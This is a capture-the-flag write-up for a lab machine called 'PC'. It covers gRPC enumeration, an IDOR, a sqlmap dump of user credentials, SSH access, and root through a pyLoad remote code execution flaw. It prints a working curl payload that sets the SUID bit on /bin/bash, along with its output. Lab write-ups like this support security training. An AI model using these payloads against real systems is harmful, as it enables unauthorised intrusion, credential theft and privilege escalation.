PC
Description:
This machine is so intresting because you have to deal with grpc protbuf to get the application working so then you can feed your burp history to find an argument that is exploitable
Difficulty:
easy
Enumeration
nmap scan
1
2
3
PORT STATE SERVICE VERSION
22/tcp open ssh
50051/tcp open unknown # After searching found that this port is for gRPC protbuf
enum gRPC using grpcurl
1
2
3
└─$ grpcurl -plaintext pc.htb:50051 list
SimpleApp
grpc.reflection.v1alpha.ServerReflection
now it’s time to connect to this api using grpcui this tool will simulate the front end for the api so that we can intract with the application
1
2
└─$ grpcui -plaintext pc.htb:50051
gRPC Web UI available at http://127.0.0.1:42419/
and now we have this great ui to intract with
Foothold
we have three indpoints regester, login and getInfo
lets’s create a new account using regester endpoint

now that we created our account with username called haitkadir let’s login and se what we get


once we loged in we got two things id and token, now let’s navigate to getInfo endpoint and pass the id and token
request
response
here we got this message from which is the user info :Will update soon



now let’s update the id to see if it’s vulnerable to an IDOR
request
response
and yeah it’s vulnerable and we got some info from admin account but only what we can get with this one is is this message.
but now we know one thing that could be usefull the application uses the id variable,
so let’s intercept the request using burp and copy it to a file
now I have the request saved in a file let’s run the sqlmap against it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
└─$ sqlmap -r request.txt ip id --dump
___
__H__
___ ___[']_____ ___ ___ {1.7.8#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
.
.
[1 entry]
+----+----------------------------------------------+----------+
| id | message | username |
+----+----------------------------------------------+----------+
| 1 | The admin is working hard to fix the issues. | admin |
+----+----------------------------------------------+----------+
[12:12:51] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/haitkadir/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[12:12:51] [INFO] fetching columns for table 'accounts'
[12:12:51] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| <password here> | sau |
+------------------------+----------+
Lateral Movement
now that we have cridintials for sau user let’s ssh to the box
1
2
3
4
└─$ ssh sau@pc.htb
sau@pc.htb's password:
Last login: Wed Aug 23 13:33:20 2023 from 10.10.14.212
sau@pc:~$
Privilege Escalation
enum
1
2
3
4
sau@pc:~$ ps -ef | grep root
[..]
[..]
root 1066 1 0 04:17 ? 00:00:27 /usr/bin/python3 /usr/local/bin/pyload
checking which port is binded to this service
1
2
3
4
5
sau@pc:~$ ss -lntp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
[..]
LISTEN 0 128 0.0.0.0:9666 0.0.0.
[..]
as we can see here it’s running on port 9666
in this procces we can see that the root running the pyload which is a download manager,
and it’s vulnerable to unauthinticate remote code execution
Exploit
1
2
3
4
5
6
sau@pc:~$ cat exp.sh
curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"chmod%20u%2bs%20/bin/bash\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://localhost:9666/flash/addcrypted2'
# this \"chmod%20u%2bs%20/bin/bash\" is equal to this ==> "chmod u+s /bin/bash"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
sau@pc:~$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
sau@pc:~$ ./exp.sh
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Wed, 23 Aug 2023 17:03:33 GMT
Server: Cheroot/8.6.0
sau@pc:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
now that we set the SUID bit for bash let’s get root
1
2
3
4
5
6
sau@pc:~$ id
uid=1001(sau) gid=1001(sau) groups=1001(sau)
sau@pc:~$ /bin/bash -p
bash-5.0# id
uid=1001(sau) gid=1001(sau) euid=0(root) groups=1001(sau)
bash-5.0#
Thanks for reading
This post is licensed under CC BY 4.0 by the author.